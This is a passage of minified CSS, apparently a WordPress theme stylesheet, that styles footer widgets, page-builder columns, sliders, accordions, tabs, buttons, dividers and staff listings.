.footer-widgets.columns-4 .widget:nth-child(4n+1){padding-right:0} .footer-widgets.columns-4 .widget:nth-child(4n+1)::before{display:none} .footer-widgets.columns-4 .widget:nth-child(4n+2){clear:left} .footer-widgets.columns-5 .widget{width:20.8%} .footer-widgets.columns-5 .widget:nth-child(2), .footer-widgets.columns-5 .widget:nth-child(5n+1), .footer-widgets.columns-5 .widget:nth-child(5n+2){width:18.8%} .footer-widgets.columns-5 .widget:nth-child(5n+2){padding-left:0} .footer-widgets.columns-5 .widget:nth-child(5n+1){padding-right:0} .footer-widgets.columns-5 .widget:nth-child(5n+1)::before{display:none} .footer-widgets.columns-5 .widget:nth-child(5n+2){clear:left} }@media only screen and (min-width:80em){.footer-widgets.columns-2 .widget{width:54%} .footer-widgets.columns-2 .widget:nth-child(2), .footer-widgets.columns-2 .widget:nth-child(2n+1), .footer-widgets.columns-2 .widget:nth-child(2n+2){width:50%} .footer-widgets.columns-2 .widget:nth-child(2n+2){padding-left:0} .footer-widgets.columns-2 .widget:nth-child(2n+1){padding-right:0} .footer-widgets.columns-2 .widget:nth-child(2n+1)::before{display:none} .footer-widgets.columns-2 .widget:nth-child(2n+2){clear:left} .footer-widgets.columns-3 .widget{width:36%} .footer-widgets.columns-3 .widget:nth-child(2), .footer-widgets.columns-3 .widget:nth-child(3n+1), .footer-widgets.columns-3 .widget:nth-child(3n+2){width:32%} .footer-widgets.columns-3 .widget:nth-child(3n+2){padding-left:0} .footer-widgets.columns-3 .widget:nth-child(3n+1){padding-right:0} .footer-widgets.columns-3 .widget:nth-child(3n+1)::before{display:none} .footer-widgets.columns-3 .widget:nth-child(3n+2){clear:left} .footer-widgets.columns-4 .widget{width:27%} .footer-widgets.columns-4 .widget:nth-child(2), .footer-widgets.columns-4 .widget:nth-child(4n+1), .footer-widgets.columns-4 .widget:nth-child(4n+2){width:23%} .footer-widgets.columns-4 .widget:nth-child(4n+2){padding-left:0} .footer-widgets.columns-4 .widget:nth-child(4n+1){padding-right:0} .footer-widgets.columns-4 .widget:nth-child(4n+1)::before{display:none} .footer-widgets.columns-4 .widget:nth-child(4n+2){clear:left} .footer-widgets.columns-5 .widget{width:21.6%} .footer-widgets.columns-5 .widget:nth-child(2), .footer-widgets.columns-5 .widget:nth-child(5n+1), .footer-widgets.columns-5 .widget:nth-child(5n+2){width:17.6%} .footer-widgets.columns-5 .widget:nth-child(5n+2){padding-left:0} .footer-widgets.columns-5 .widget:nth-child(5n+1){padding-right:0} .footer-widgets.columns-5 .widget:nth-child(5n+1)::before{display:none} .footer-widgets.columns-5 .widget:nth-child(5n+2){clear:left} }.footer-widgets .screen-reader-text + .widget, .footer-widgets .comments-title .add-comment-link + .widget, .comments-title .footer-widgets .add-comment-link + .widget{padding-left:0}.footer-info-widgets{width:100%; padding:0 1.38rem; border-bottom-left-radius:0.19rem; border-bottom-right-radius:0.19rem}@media only screen and (min-width:55em){.footer-info-widgets{display:table; table-layout:fixed; padding:0 1.3122rem} }.footer-info-widgets .widget{width:100%; padding:1.38rem 0; vertical-align:middle}.footer-info-widgets .widget:not(:last-child){border-bottom:1px solid}@media only screen and (min-width:55em){.footer-info-widgets .widget{display:table-cell; padding:2.6244rem 1.3122rem; vertical-align:middle} .footer-info-widgets .widget:not(:last-child){border-bottom:0} }.footer-info-widgets .widget a{color:inherit}.footer-info-widgets .widget-title{display:none}@media only screen and (min-width:55em){.footer-info-widgets .widget:nth-child(2):nth-last-child(2), .footer-info-widgets .widget:nth-child(3):nth-last-child(1){width:50%} .footer-info-widgets .widget:nth-child(2):nth-last-child(3), .footer-info-widgets .widget:nth-child(3):nth-last-child(2), .footer-info-widgets .widget:nth-child(4):nth-last-child(1){width:33.33333%} .footer-info-widgets .widget:nth-child(2):nth-last-child(4), .footer-info-widgets .widget:nth-child(3):nth-last-child(3), .footer-info-widgets .widget:nth-child(4):nth-last-child(2), .footer-info-widgets .widget:nth-child(5):nth-last-child(1){width:25%} .footer-info-widgets .widget:nth-child(2):nth-last-child(5), .footer-info-widgets .widget:nth-child(3):nth-last-child(4), .footer-info-widgets .widget:nth-child(4):nth-last-child(3), .footer-info-widgets .widget:nth-child(5):nth-last-child(2), .footer-info-widgets .widget:nth-child(6):nth-last-child(1){width:20%} }.fl-builder.page:not(.page-template-with-sidebar) .site-content, .fl-builder.single-wm_staff .site-content, .single-fl-builder-template .site-content{padding:0; margin:0}.fl-builder.page:not(.page-template-with-sidebar) .entry, .fl-builder.single-wm_staff .entry, .single-fl-builder-template .entry{float:none; width:100%}.fl-builder.page:not(.page-template-with-sidebar) .content-area, .fl-builder.single-wm_staff .content-area, .single-fl-builder-template .content-area{width:100%; max-width:100%; padding:0}.site .fl-row-full-height .fl-row-content{-webkit-flex:0 1 auto; -ms-flex:0 1 auto; flex:0 1 auto}.fl-row-full-height.split-screen-row .fl-row-content{display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap}.single-post .site .fl-row-fixed-width, .page-template-with-sidebar .site .fl-row-fixed-width{width:100%; max-width:100%}.site .fl-row-fixed-width .fl-row-fixed-width{width:100%; max-width:100%}.fl-row-custom-background.fl-row-fixed-width .fl-col-group, [class*="set-colors-"].fl-row-fixed-width .fl-col-group{width:100%; margin-left:0; margin-right:0}.fl-col{max-width:100%}.fl-col-group{display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap; width:100%; width:calc( 100% + 2.6244rem); margin-left:-1.3122rem; margin-right:-1.3122rem}.single-post .fl-col-group, .page-template-with-sidebar .fl-col-group, .fl-row-layout-full-full .fl-col-group{width:100%; margin-left:0; margin-right:0}@media only screen and (min-width:42em){.fl-col-group .fl-col.last{-webkit-order:10; -ms-flex-order:10; order:10} .fl-col-group .fl-col.first{-webkit-order:-10; -ms-flex-order:-10; order:-10} }.fl-col-content{width:100%; max-width:100%; padding:3.62rem 1.3122rem}@media only screen and (max-width:79.9375em){.fl-col-content{padding-top:2.9322rem; padding-bottom:2.9322rem} }@media only screen and (max-width:54.9375em){.fl-col-content{padding-top:2.2444rem; padding-bottom:2.2444rem} }.fl-col.no-padding .fl-col-content{padding:0 !important}.custom-column-background .fl-col-content, .fl-col-custom-background .fl-col-content, [class*="set-colors-"] > .fl-col-content{padding-left:2.6244rem; padding-right:2.6244rem}.site .fl-col-small{max-width:100%}.fl-col, .fl-col-content{display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex:1 1 auto; -ms-flex:1 1 auto; flex:1 1 auto}.fl-col-content{-webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column}.fl-col-group .fl-col.vertical-align-top, .fl-col-group .fl-col.vertical-align-top .fl-col-content, .vertical-align-top .fl-col, .vertical-align-top .fl-col-content{-webkit-justify-content:flex-start; -ms-flex-pack:start; justify-content:flex-start}.fl-col-group .fl-col.center-vertically, .fl-col-group .fl-col.center-vertically .fl-col-content, .center-vertically .fl-col, .center-vertically .fl-col-content, .fl-col-group .fl-col.vertical-align-middle, .fl-col-group .fl-col.vertical-align-middle .fl-col-content, .vertical-align-middle .fl-col, .vertical-align-middle .fl-col-content{-webkit-justify-content:center; -ms-flex-pack:center; justify-content:center}.fl-col-group .fl-col.vertical-align-bottom, .fl-col-group .fl-col.vertical-align-bottom .fl-col-content, .vertical-align-bottom .fl-col, .vertical-align-bottom .fl-col-content{-webkit-justify-content:flex-end; -ms-flex-pack:end; justify-content:flex-end}.fl-col[class*="hover-color-"]:hover *{color:inherit}.fl-col[class*="hover-color-"] .fl-col-content{transition:background .3s, color .3s, -webkit-transform .3s; transition:background .3s, color .3s, transform .3s; transition:background .3s, color .3s, transform .3s, -webkit-transform .3s}.fl-builder-content .fl-col[class*="hover-color-"]:hover .fl-col-content{border:0}@media only screen and (max-width:41.9375em){.site .fl-module > .fl-module-content{margin-left:0; margin-right:0} }.fl-input-group{margin-bottom:1em}.fl-contact-form label{display:block}.fl-contact-form input[type="submit"], .fl-contact-form input[type="text"], .fl-contact-form input[type="email"], .fl-contact-form textarea{width:100%}.fl-photo-content{width:100%}.fullwidth .fl-photo-content img{width:100% !important}.columns-2 .fl-rich-text, .columns-3 .fl-rich-text, .columns-4 .fl-rich-text, .columns-5 .fl-rich-text{-webkit-column-gap:1.62em; -moz-column-gap:1.62em; column-gap:1.62em; -webkit-column-width:12em; -moz-column-width:12em; column-width:12em}.columns-2 .fl-rich-text h2, .columns-3 .fl-rich-text h2, .columns-4 .fl-rich-text h2, .columns-5 .fl-rich-text h2, .columns-2 .fl-rich-text h3, .columns-3 .fl-rich-text h3, .columns-4 .fl-rich-text h3, .columns-5 .fl-rich-text h3{-webkit-column-span:all; -moz-column-span:all; column-span:all}.columns-2 .fl-rich-text{-webkit-column-count:2; -moz-column-count:2; column-count:2}.columns-2 .fl-rich-text p{margin:0}.columns-2 .fl-rich-text h4, .columns-2 .fl-rich-text h5, .columns-2 .fl-rich-text h6{margin:1em 0 0.62em; line-height:inherit; font-size:1em; font-weight:700}.columns-3 .fl-rich-text{-webkit-column-count:3; -moz-column-count:3; column-count:3}.columns-3 .fl-rich-text p{margin:0}.columns-3 .fl-rich-text h4, .columns-3 .fl-rich-text h5, .columns-3 .fl-rich-text h6{margin:1em 0 0.62em; line-height:inherit; font-size:1em; font-weight:700}.columns-4 .fl-rich-text{-webkit-column-count:4; -moz-column-count:4; column-count:4}.columns-4 .fl-rich-text p{margin:0}.columns-4 .fl-rich-text h4, .columns-4 .fl-rich-text h5, .columns-4 .fl-rich-text h6{margin:1em 0 0.62em; line-height:inherit; font-size:1em; font-weight:700}.columns-5 .fl-rich-text{-webkit-column-count:5; -moz-column-count:5; column-count:5}.columns-5 .fl-rich-text p{margin:0}.columns-5 .fl-rich-text h4, .columns-5 .fl-rich-text h5, .columns-5 .fl-rich-text h6{margin:1em 0 0.62em; line-height:inherit; font-size:1em; font-weight:700}.single-fl-builder-template .entry-header{margin:0}.single-fl-builder-template .entry-header h1{padding:1em; text-align:center; color:inherit}.single-fl-builder-template .entry-header h1::before, .single-fl-builder-template .entry-header h1::after{content:'\0022'}.site .fl-row::before, .site .fl-row::after, .site .fl-row-content::before, .site .fl-row-content::after, .site .fl-col-group::before, .site .fl-col-group::after, .site .fl-col::before, .site .fl-col::after, .site .fl-module::before, .site .fl-module::after, .site .fl-module-content::before, .site .fl-module-content::after{display:none}.vertical-align-top.fl-row, .vertical-align-top.fl-col, .vertical-align-middle.fl-row, .vertical-align-middle.fl-col, .vertical-align-bottom.fl-row, .vertical-align-bottom.fl-col{vertical-align:inherit}@media all and (-ms-high-contrast:none), (-ms-high-contrast:active){.single-post .entry-header h1 > *, .fl-module, .fl-col .fl-col-group{min-height:1px} }.breadcrumbs{padding-top:0.81em; padding-bottom:0.81em}.breadcrumbs-container{position:relative; border-bottom:1px solid; z-index:9}.site-content + .breadcrumbs-container{border-top:1px solid; border-bottom:0}.breadcrumbs-container .back-to-top{float:right; display:none; margin-left:1em; margin-right:1em}.breadcrumbs-container .back-to-top.alignleft, .breadcrumbs-container .back-to-top.alignright{margin-bottom:0}.site-content + .breadcrumbs-container .back-to-top{display:inline-block}@media only screen and (max-width:41.9375em){.site-content + .breadcrumbs-container .back-to-top{float:none} .site-content + .breadcrumbs-container .back-to-top.alignright{margin-left:0; margin-right:1em} }div.sharedaddy{margin-top:2.6244rem}.site-content div.sharedaddy:hover .sd-content ul li a.sd-button:not(.no-text){opacity:.66}.site-content div.sharedaddy:hover .sd-content ul li a.sd-button:not(.no-text):hover{opacity:1}.form-button-simple .jetpack_subscription_widget input[type="submit"]{padding:0.62em; padding-top:calc( 0.62em - 2px); padding-bottom:calc( 0.62em - 2px)}.entry-subtitle{display:block; margin-top:0.62em; text-transform:uppercase; opacity:.75}.is-singular[class*="paged-"] .entry-subtitle{margin-bottom:0.62em}.posts .type-wm_staff .entry-subtitle{text-transform:none}.widget .entry-subtitle{display:inline; text-transform:none}.widget .entry-subtitle::before{content:'('}.widget .entry-subtitle::after{content:')'}.post-table-of-contents .entry-subtitle, .comments-title .entry-subtitle, .widget_recent_entries .entry-subtitle, .widget_recent_comments .entry-subtitle{display:none}.wm-row{clear:both}.wm-row::after{content:''; clear:both; display:table; table-layout:fixed}.wm-row + .wm-row{margin-top:3.62674em}.wm-row.no-margin, .wm-items-container .wm-row.no-margin{margin-top:0}.wm-column{clear:both; position:relative; padding:0; margin-bottom:2.6244rem}@media only screen and (min-width:42em){.wm-column{clear:none; float:left; margin:0 4%; margin-left:0; margin-right:calc( 0% + 2.6244rem)} }.wm-column.no-margin{margin:0}.wm-column.last, .wm-row > .wm-column:last-child{margin:0}@media only screen and (min-width:42em){.width-1-1{width:100%; margin:0} .width-1-1 + .width-1-1{margin-top:2.6244rem} .width-1-2{width:48%; width:calc( 50% - 1.3222rem)} .width-1-2.no-margin{width:50%} .width-1-3{width:30.66667%; width:calc( 33.33333% - 1.7596rem)} .width-1-3.no-margin{width:33.33333%} .width-1-4{width:22%; width:calc( 25% - 1.9783rem)} .width-1-4.no-margin{width:25%} .width-1-5{width:16.8%; width:calc( 20% - 2.10952rem)} .width-1-5.no-margin{width:20%} .width-1-6{width:13.33333%; width:calc( 16.66667% - 2.197rem)} .width-1-6.no-margin{width:16.66667%} }.wm-item blockquote:last-child, .wm-item p:last-child, .wm-item ol:last-child, .wm-item ul:last-child, .wm-item .gallery:last-child{margin-bottom:0}.wm-accordion .wm-item{border:2px solid; margin-bottom:1em; border-radius:0.19rem}.wm-accordion .wm-item-title{padding:0.62rem 1rem; margin:0; font-size:0.905em; cursor:pointer; transition:all .4s}.wm-accordion .wm-item-title::before{content:'\f431'; display:inline-block; float:right; margin-left:0.62em; vertical-align:middle}.wm-accordion .wm-item-title [class*="icon-"]{margin-right:1rem; color:inherit}.wm-accordion .wm-item-title [class*="icon-"]::before{margin-top:-0.19em; line-height:0.62; font-size:1.62em; vertical-align:middle}.wm-accordion .wm-item.active .wm-item-title{padding:1rem 1.62rem 0.62rem; font-size:1.38em; font-weight:700}.wm-accordion .wm-item.active .wm-item-title::before{content:'\f432'}.wm-accordion .wm-item-content{padding:1rem 1.62rem}.wm-tabs .wm-item{margin:0}.layout-top .wm-item, .layout-left .wm-item, .layout-right .wm-item{padding:1.62rem 0; border-top:2px solid}@media only screen and (min-width:55em){.layout-left .wm-item{padding:0 0 1.62rem 1.62rem; border-top:0; border-left:2px solid} .layout-right .wm-item{padding:0 1.62rem 1.62rem 0; border-top:0; border-right:2px solid} }.wm-items-container .wm-content-module-item, .wm-items-container .wm-posts-item, .wm-items-container .wm-testimonials-item{margin-bottom:2.6244rem}.wm-items-container .width-1-1{margin-top:0}.wm-items-container .width-1-1:last-child, .wm-items-container.no-margin .wm-content-module-item, .wm-items-container.no-margin .wm-posts-item, .wm-items-container.no-margin .wm-testimonials-item{margin-bottom:0}@media only screen and (min-width:55em){.wm-items-container .wm-row .wm-content-module-item, .wm-items-container .wm-row .wm-posts-item, .wm-items-container .wm-row .wm-testimonials-item{margin-bottom:0} }.filter-this, .masonry-this{margin-bottom:-1.62rem}.filter-this.no-margin, .masonry-this.no-margin{margin-bottom:0}@media only screen and (min-width:42em){.filter-this.with-margin, .masonry-this.with-margin{width:102%; width:calc( 100% + 1.62rem)} }.filter-this.with-margin[data-columns="1"], .masonry-this.with-margin[data-columns="1"]{width:100%}.filter-this.with-margin .wm-column, .masonry-this.with-margin .wm-column{margin-bottom:1.62rem}@media only screen and (min-width:42em){.filter-this.with-margin .wm-column, .masonry-this.with-margin .wm-column{margin-right:1.96078%; margin-right:1.62rem} }@media only screen and (max-width:41.9375em){.filter-this.with-margin .wm-column, .masonry-this.with-margin .wm-column{width:100%} }.filter-this.with-margin .wm-iconbox-module, .filter-this.with-margin .wm-testimonials-item, .masonry-this.with-margin .wm-iconbox-module, .masonry-this.with-margin .wm-testimonials-item{margin-bottom:3.62674em}.bordered .filter-this.with-margin .wm-iconbox-module, .bordered .filter-this.with-margin .wm-testimonials-item, .bordered .masonry-this.with-margin .wm-iconbox-module, .bordered .masonry-this.with-margin .wm-testimonials-item{margin-bottom:1.62rem}@media only screen and (min-width:42em){.filter-this.with-margin .width-1-2, .filter-this.with-margin .width-1-3, .filter-this.with-margin .width-1-4, .filter-this.with-margin .width-1-5, .filter-this.with-margin .width-1-6, .masonry-this.with-margin .width-1-2, .masonry-this.with-margin .width-1-3, .masonry-this.with-margin .width-1-4, .masonry-this.with-margin .width-1-5, .masonry-this.with-margin .width-1-6{width:48%; width:calc( 50% - 1.62rem)} }@media only screen and (min-width:55em){.filter-this.with-margin .width-1-2, .masonry-this.with-margin .width-1-2{width:48%; width:calc( 50% - 1.62rem)} .filter-this.with-margin .width-1-3, .masonry-this.with-margin .width-1-3{width:31.33333%; width:calc( 33.33333% - 1.62rem)} .filter-this.with-margin .width-1-4, .masonry-this.with-margin .width-1-4{width:23%; width:calc( 25% - 1.62rem)} .filter-this.with-margin .width-1-5, .masonry-this.with-margin .width-1-5{width:18%; width:calc( 20% - 1.62rem)} .filter-this.with-margin .width-1-6, .masonry-this.with-margin .width-1-6{width:14.66667%; width:calc( 16.66667% - 1.62rem)} }.slick-slider{position:relative; display:block; box-sizing:border-box; -webkit-touch-callout:none; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; -ms-touch-action:pan-y; touch-action:pan-y; -webkit-tap-highlight-color:transparent}.slick-list{position:relative; overflow:hidden; display:block; margin:0; padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer; cursor:hand}.slick-slider .slick-track, .slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0); -ms-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0)}.slick-track{position:relative; left:0; top:0; display:block}.slick-track:before, .slick-track:after{content:""; display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left; height:100%; min-height:1px; display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block; height:auto; border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-slider:hover .slick-arrow{opacity:1}.slick-track{cursor:e-resize}.center-vertically .slick-track{display:table !important; table-layout:fixed; border-collapse:collapse}.slick-list{margin-left:-0.81rem; margin-right:-0.81rem}.slick-slide{padding-left:0.81rem; padding-right:0.81rem; vertical-align:top}.center-vertically .slick-slide{float:none; display:table-cell; vertical-align:middle}.slick-slide .wm-column{width:100%; margin:0}.slick-arrow{position:absolute; display:inline-block; width:2.6244rem; height:2.6244rem; left:51%; top:100%; margin:-0.62rem 0 0; line-height:2.6244rem; font-size:1.38rem; text-indent:-999em; overflow:hidden; opacity:.5; z-index:29}.slick-arrow::before{position:absolute; display:block; width:100%; height:100%; left:0; top:0; text-align:center; text-indent:0; color:#fff; content:'\f429'}.slick-prev{left:auto; right:51%}.slick-prev::before{content:'\f430'}.wm-accordion .wm-filter ul{margin-bottom:1.62rem}.button{display:inline-block; padding:0.62em 1.38em; text-align:center}.button.fullwidth{width:100%}.button [class*="icon-"]{margin-right:0.38em; color:inherit}.button.size-small{font-size:0.81em}.button.size-large{font-size:1.19em}.button.size-extra-large{font-size:1.38em}.fl-module-wm_button.aligncenter{text-align:center}@media only screen and (min-width:42em){.wm-call-to-action{position:relative; display:table; width:100%} }.wm-call-to-action-element{text-align:center}@media only screen and (min-width:42em){.wm-call-to-action-element{display:table-cell; text-align:left; vertical-align:middle} }.wm-call-to-action-element h2{margin-bottom:0.38em}.wm-call-to-action-element p{margin:0}.wm-call-to-action-element p + p{margin-top:1em}.wm-call-to-action-button{margin-top:1.62rem; white-space:nowrap}@media only screen and (min-width:42em){.wm-call-to-action-button{padding-left:1.62em; margin-top:0; text-align:right} }@media only screen and (min-width:55em){.wm-content-module .image{margin-bottom:-2.6244rem} }.wm-content-module .image img{width:100%}.wm-content-module .image a, .wm-content-module .image [class*="icon-"]{color:inherit; text-decoration:none}.wm-content-module-item:not(.wm-iconbox-module) .image ~ .wm-content-module-element{margin:0; padding:1.62rem}@media only screen and (min-width:55em){.wm-content-module-item:not(.wm-iconbox-module) .image ~ .wm-content-module-element{margin:0 1.62rem} }.wm-content-module .title{position:relative; padding-bottom:1.38rem; margin-bottom:1.38rem}.hide-title .wm-content-module .title{display:none}.wm-content-module .title h2, .wm-content-module .title h3{font-size:1.62em; line-height:1.38}.wm-content-module .title::after{content:''; position:absolute; display:inline-block; width:3.9366rem; height:2px; bottom:0; border-bottom:2px solid; opacity:.2}@media only screen and (min-width:100em){.wm-content-module .title::after{width:5.2488rem} }.text-center .wm-content-module .title::after{left:50%; margin-left:-2.6244rem}@media only screen and (min-width:42em){.text-right .wm-content-module .title::after{right:0} }.wm-content-module .title a{border-bottom:0}.wm-content-module .more-link{margin-top:1rem}.wm-content-module .more-link a{text-decoration:none; font-weight:700; border-bottom:1px dotted}.wm-content-module .more-link a:hover, .wm-content-module .more-link a:focus, .wm-content-module .more-link a:active{border-bottom-style:solid; outline:thin dotted}.wm-content-module-container.no-margin .wm-row{margin:0}.filter-this .wm-content-module-item{padding:1.62rem; border:1px solid; border-color:inherit; border-radius:0.19rem}.wm-iconbox-module .image{position:relative; display:inline-block; width:3.9366rem; height:3.9366rem; margin-bottom:1.38rem; line-height:3.9366rem; text-align:center; font-size:1.9683rem}@media only screen and (min-width:100em){.wm-iconbox-module .image{width:5.2488rem; height:5.2488rem; line-height:5.2488rem; font-size:2.6244rem} }.wm-iconbox-module .image::after{content:''; position:absolute; left:0; right:0; top:0; bottom:0; border:2px solid; opacity:.1; box-shadow:inset 0 0 0 5.2488rem; transition:box-shadow .8s, opacity .4s; x-index:0}.wm-iconbox-module .image [class*="icon-"]{position:relative; z-index:1}.wm-iconbox-module .image img{position:absolute; width:auto; max-width:3.9366rem; left:50%; top:50%; -webkit-transform:translate3d(-50%, -50%, 0); transform:translate3d(-50%, -50%, 0)}@media only screen and (min-width:100em){.wm-iconbox-module .image img{max-width:5.2488rem} }.wm-iconbox-module:hover .image::after{opacity:.3; box-shadow:none}.wm-iconbox-module .title{padding-bottom:0}.wm-iconbox-module .title::after{display:none}@media only screen and (min-width:28em){.inline .wm-iconbox-module{position:relative; min-height:3.9366rem; padding-left:5.5566rem} .inline .wm-iconbox-module .title{margin-bottom:1rem} .inline .wm-iconbox-module .image{position:absolute; left:0} .inline.bordered .wm-iconbox-module{padding-left:7.1766rem} .inline.bordered .wm-iconbox-module .image{left:1.62rem} }@media only screen and (min-width:42em){.inline.text-right .wm-iconbox-module{padding-left:0; padding-right:5.5566rem} .inline.text-right .wm-iconbox-module .image{left:auto; right:0} .inline.text-right.bordered .wm-iconbox-module{padding-right:7.1766rem} .inline.text-right.bordered .wm-iconbox-module .image{right:1.62rem} }@media only screen and (min-width:42em) and (max-width:54.9375em){.fl-col .inline .wm-iconbox-module{min-height:none; padding-left:0; padding-right:0} .fl-col .inline .wm-iconbox-module .title{margin-bottom:1.38rem} .fl-col .inline .wm-iconbox-module .image{position:relative; left:auto; right:auto} }@media only screen and (min-width:55em) and (max-width:79.9375em){.fl-col-width-1-3 .inline .wm-iconbox-module, .fl-col-width-1-4 .inline .wm-iconbox-module, .inline [data-columns="3"] .wm-iconbox-module, .inline [data-columns="4"] .wm-iconbox-module{min-height:none; padding-left:0; padding-right:0} .fl-col-width-1-3 .inline .wm-iconbox-module .title, .fl-col-width-1-4 .inline .wm-iconbox-module .title, .inline [data-columns="3"] .wm-iconbox-module .title, .inline [data-columns="4"] .wm-iconbox-module .title{margin-bottom:1.38rem} .fl-col-width-1-3 .inline .wm-iconbox-module .image, .fl-col-width-1-4 .inline .wm-iconbox-module .image, .inline [data-columns="3"] .wm-iconbox-module .image, .inline [data-columns="4"] .wm-iconbox-module .image{position:relative; left:auto; right:auto} }@media only screen and (min-width:100em){.inline .wm-iconbox-module{min-height:5.2488rem; padding-left:6.8688rem} .inline.bordered .wm-iconbox-module{padding-left:8.4888rem} .inline.text-right .wm-iconbox-module{padding-right:6.8688rem} .inline.text-right.bordered .wm-iconbox-module{padding-right:8.4888rem} }.wm-divider.type-dotted, .wm-divider.type-dashed, .wm-divider.type-double-line, .wm-divider.type-whitespace{background:none; border-bottom-style:dotted; border-color:inherit}.wm-divider{height:0; margin:1.62em 0; border-bottom:1px solid; border-color:inherit}@media only screen and (min-width:42em){.wm-divider{margin-top:2.6244em; margin-bottom:2.6244em} }@media only screen and (min-width:55em){.wm-divider{margin-top:3.62674em; margin-bottom:3.62674em} }.wm-divider.type-dashed{border-bottom:1px dashed; border-color:inherit}.wm-divider.type-double-line{height:5px; border-top:1px solid; border-bottom:1px solid; border-color:inherit}.wm-divider.type-whitespace{margin:3.62674em 0 0; border:0}.wm-divider.size-small{display:inline-block; width:19%}.wm-divider.size-medium{display:inline-block; width:38%}.wm-divider.size-large{display:inline-block; width:62%}.wm-divider.size-extra-large{display:inline-block; width:81%}@media only screen and (max-width:41.9375em){.fl-module-wm_divider{margin:1.62em 0} }.fl-module-wm_divider.default-margin{margin:1.62em 0}@media only screen and (min-width:42em){.fl-module-wm_divider.default-margin{margin-top:2.6244em; margin-bottom:2.6244em} }@media only screen and (min-width:55em){.fl-module-wm_divider.default-margin{margin-top:3.62674em; margin-bottom:3.62674em} }.fl-module-wm_divider .wm-divider, .fl-module-wm_divider .wm-divider.type-whitespace{margin:0}.fl-module-wm_divider .fl-module-overlay{top:-6px}.wm-message{position:relative; padding:1.62rem; margin-bottom:1.62em; text-align:center; border:2px solid; border-radius:0.19rem}.fl-module .wm-message{margin-bottom:0}.wm-message[class*="icon-"]::before{position:absolute; display:block; width:100%; left:0; top:1.38rem; line-height:1; font-size:1.62em}.fl-builder-content .wm-message *{color:inherit}.wm-message-title{margin-top:0; margin-bottom:0.38em; color:inherit}.wm-message p{margin:0}.wm-message p + p{margin-top:1em}.wm-message.size-small{font-size:0.81em}.wm-message[class*="icon-"]{padding-top:4.25153em}.wm-message.size-large[class*="icon-"]{padding-top:4.62674em}.wm-message.size-large[class*="icon-"]::before{font-size:2em}.wm-message.size-extra-large[class*="icon-"]{padding-top:5.0049em}.wm-message.size-extra-large[class*="icon-"]::before{font-size:2.38em}.wm-posts img{width:100%}.wm-posts-item{position:relative}.wm-posts-item .entry{float:none; width:100%; margin:0; background:none; box-shadow:none}.wm-filter ul{margin:0 0 2.6244rem; list-style:none}.wm-filter li{display:inline-block; margin:0 0.19em; list-style:none}.wm-filter li a{border:0}.wm-filter a{position:relative; display:inline-block; margin:0.19em 0; padding:0.19em 1em; text-transform:uppercase; font-size:0.81em; letter-spacing:1px; color:inherit; border:0; border-radius:0.19em; opacity:.9}.wm-filter a::before{content:''; position:absolute; left:0; right:0; top:0; bottom:0; background:currentcolor; border-radius:inherit; opacity:.1}.wm-filter a:hover, .wm-filter .active a{text-decoration:none; border-style:solid; opacity:1}.wm-filter a:hover::before, .wm-filter .active a::before{display:none}.wm-filter .count{display:none}.posts .type-wm_staff{border-color:inherit; padding-bottom:0; text-align:center}.posts .type-wm_staff .image{margin-bottom:1.62rem}.posts .type-wm_staff img{display:inline; width:62%; max-width:15rem; border-radius:15rem}.posts .type-wm_staff h2, .posts .type-wm_staff h3{margin-bottom:1.62rem; font-size:1.38em; font-weight:700}.posts .type-wm_staff .entry-subtitle{margin-top:0.38em; font-size:0.81em}.posts .type-wm_staff .taxonomy{padding:0.62rem 1.62rem; margin:0 -1.62rem; font-size:0.81em; opacity:.8}.posts .type-wm_staff .taxonomy-name{margin-right:0.38em; text-transform:uppercase; font-weight:300; font-size:0.81em}.posts .type-wm_staff .taxonomy-staff_department{margin-top:0.62em; text-transform:uppercase; opacity:1}.posts .type-wm_staff .excerpt{padding-bottom:1.62rem; margin-top:1.62rem}.posts .type-wm_staff .excerpt .button{margin:0 auto}.posts .type-wm_staff .excerpt .button .entry-subtitle{display:none}.no-margin .type-wm_staff{margin:1px}.hide-excerpt .type-wm_staff .excerpt{display:none}.wm-tab-links, .wm-tab-links li{position:relative; padding:0; margin:0; list-style:none; z-index:1; transition:all .2s}@media only screen and (min-width:55em){.wm-tab-links, .wm-tab-links li{display:inline-block} }@media only screen and (max-width:54.9375em){.wm-tab-links li a{text-align:center; border-top:1px solid; border-bottom:0} }.wm-tab-links{text-transform:uppercase; font-weight:700}.wm-tab-links li a{display:block; padding:0.62em 1em; text-decoration:none; color:inherit}.wm-tab-links li [class*="icon-"]{margin-right:1em; color:inherit}.wm-tab-links li [class*="icon-"]::before{margin-top:-0.19em; line-height:0.62; vertical-align:middle}@media only screen and (min-width:55em){.wm-tab-links li [class*="icon-"]::before{font-size:1.19em} }.layout-top .wm-tab-links{display:block}@media only screen and (min-width:55em){.layout-top .wm-tab-links li{margin:0 0.38em; border-radius:0.19rem 0.19rem 0 0} .layout-top .wm-tab-links li:first-child{margin-left:0} .layout-top .wm-tab-links li a{border:0} }@media only screen and (min-width:55em){.layout-top .wm-tab-links [class*="icon-"]{display:block; margin:0 0 0.19em; text-align:center; font-size:1.62em} }@media only screen and (min-width:55em){.layout-left .wm-tab-links, .layout-right .wm-tab-links{display:block; float:left; width:25%; border-top:1px solid} .layout-left .wm-tab-links li, .layout-right .wm-tab-links li{display:block; border-radius:0} .layout-left .wm-tab-links li a, .layout-right .wm-tab-links li a{border-bottom:1px solid} }@media only screen and (min-width:55em){.layout-right .wm-tab-links{float:right} }.wm-tour-nav{font-size:0.81em}@media only screen and (max-width:54.9375em){.wm-tour-nav.top{display:none} }.wm-tour-nav.bottom{border-radius:0 0 0.19rem 